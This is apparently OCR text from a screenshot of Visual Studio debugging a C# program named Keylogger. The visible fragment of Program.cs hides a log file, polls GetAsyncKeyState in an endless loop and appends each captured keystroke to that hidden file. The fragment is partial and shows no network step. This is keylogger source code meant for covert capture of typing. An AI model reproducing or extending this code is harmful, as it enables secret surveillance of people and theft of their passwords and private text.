 File Edit View Project Build Debug Test Analyze 1920x1080 Recording [00:00:07]
Debug Any CPU Continue
Process: [10788] Keylogger.exe Lifecycle Events Thread: Stack Frame:
Program.cs
C# Keylogger Keylogger.Program Main(string[] args)
40 {
41 using (StreamWriter sw = File.CreateText(path))
42 {
43
44 }
45 }
46 File.SetAttributes(path, File.GetAttributes(path) | FileAttributes.Hidden);
47 while (true)
48 {
49 Thread.Sleep(5);
50 for (int i = 32; i < 127; i++)
51 {
52 int keyState = GetAsyncKeyState(i);
53 if(keyState == 32769)
54 {
55 Console.Write((char) i + ",");
56 //2 store the strokes into a text file
57 using (StreamWriter sw = File.AppendText(path))